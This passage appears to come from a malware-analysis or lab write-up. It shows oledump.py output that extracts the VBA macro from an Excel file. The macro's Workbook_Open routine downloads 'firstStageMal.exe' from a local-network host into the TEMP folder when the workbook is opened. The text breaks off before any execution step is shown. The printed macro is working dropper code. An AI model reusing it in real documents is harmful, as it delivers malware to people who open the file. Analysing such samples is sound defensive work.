 C:\Users\kali\Desktop\re>oledump.py -s 4 --vbadecompresscorrupt sampleExcelFile.xlsm
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Sub Workbook_Open()
    Dim shellApp As Object
    Set shellApp = CreateObject("WScript.Shell")

    ' Check if Excel is already running
    Dim excelApp As Object
    On Error Resume Next
    Set excelApp = GetObject(, "Excel.Application")
    On Error GoTo 0

    ' Start Excel in a separate process if it is not already running
    If excelApp Is Nothing Then
        shellApp.Run "excel.exe", 1, False
    End If

    ' Specify the URL of the exe file
    Dim fileURL As String
    fileURL = "http://10.0.0.8:8000/firstStageMal.exe"

    ' Download the exe file to a temporary location
    Dim tempFilePath As String
    tempFilePath = Environ("TEMP") & "\firstStageMal.exe"
    Dim xmlhttp As Object
    Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
    xmlhttp.Open "GET", fileURL, False
    xmlhttp.send
    If xmlhttp.Status = 200 Then
        Dim stream As Object
        Set stream = CreateObject("ADODB.Stream")
        stream.Open
        stream.Type = 1 ' Binary
        stream.Write xmlhttp.responseBody